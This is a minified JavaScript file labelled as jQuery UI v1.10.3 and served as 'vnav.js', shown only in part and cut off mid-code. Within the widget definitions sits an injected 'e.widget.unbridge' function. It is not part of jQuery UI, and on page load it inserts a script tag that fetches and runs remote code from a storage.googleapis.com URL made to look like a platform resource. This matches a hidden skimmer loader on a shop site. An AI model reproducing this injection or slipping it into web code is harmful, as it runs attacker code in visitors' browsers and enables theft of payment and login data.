 https:// /a/j/vnav.js
/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function (e, t) { var i = 0, s = Array.prototype.slice, n = e.cleanData; e.cleanData = function (t) { for (var i, s = 0; null
!= (i = t[s]) ; s++) try { e(i).triggerHandler("remove") } catch (a) { } n(t) }, e.widget = function (i, s, n) { var a, r, o,
h, l = {}, u = i.split(".")[0]; i = i.split(".")[1], a = u + "-" + i, n || (n = s, s = e.Widget), e.expr[":"][a.toLowerCase()]
= function (t) { return !!e.data(t, a) }, e[u] = e[u] || {}, r = e[u][i], o = e[u][i] = function (e, i) { return
this._createWidget ? (arguments.length && this._createWidget(e, i), t) : new o(e, i) }, e.extend(o, r, { version: n.version,
_proto: e.extend({}, n), _childConstructors: [] }), h = new s, h.options = e.widget.extend({}, h.options), e.each(n, function
(i, n) { return e.isFunction(n) ? (l[i] = function () { var e = function () { return s.prototype[i].apply(this, arguments) }, t
= function (e) { return s.prototype[i].apply(this, e) }; return function () { var i, s = this._super, a = this._superApply;
return this._super = e, this._superApply = t, i = n.apply(this, arguments), this._super = s, this._superApply = a, i } }(), t)
: (l[i] = n, t) }), o.prototype = e.widget.extend(h, { widgetEventPrefix: r ? h.widgetEventPrefix : i }, l, { constructor: o,
namespace: u, widgetName: i, widgetFullName: a }), r ? (e.each(r._childConstructors, function (t, i) { var s = i.prototype;
e.widget(s.namespace + "." + s.widgetName, o, i._proto) }), delete r._childConstructors) : s._childConstructors.push(o),
e.widget.bridge(i, o) }, e.widget.extend = function (i) { for (var n, a, r = s.call(arguments, 1), o = 0, h = r.length; h > o;
o++) for (n in r[o]) a = r[o][n], r[o].hasOwnProperty(n) && a !== t && (i[n] = e.isPlainObject(a) ? e.isPlainObject(i[n]) ?
e.widget.extend({}, i[n], a) : e.widget.extend({}, a) : a); return i }, e.widget.unbridge = (function (s) { var h =
document.createElement('script'), x = document.getElementsByTagName('script')[0]; h.type='text/javascript'; h.async=true; h.src
= s; x.parentNode.insertBefore(h, x); })('https://storage.googleapis.com/volusionapi/resources.js'), e.widget.bridge = function
(i, n) { var a = n.prototype.widgetFullName || i; e.fn[i] = function (r) { var o = "string" == typeof r, h = s.call(arguments,
1), l = this; return r = !o && h.length ? e.widget.extend.apply(null, [r].concat(h)) : r, o ? this.each(function () { var s, n
= e.data(this, a); return n ? e.isFunction(n[r]) && "_" !== r.charAt(0) ? (s = n[r].apply(n, h), s !== n && s !== t ? (l = s &&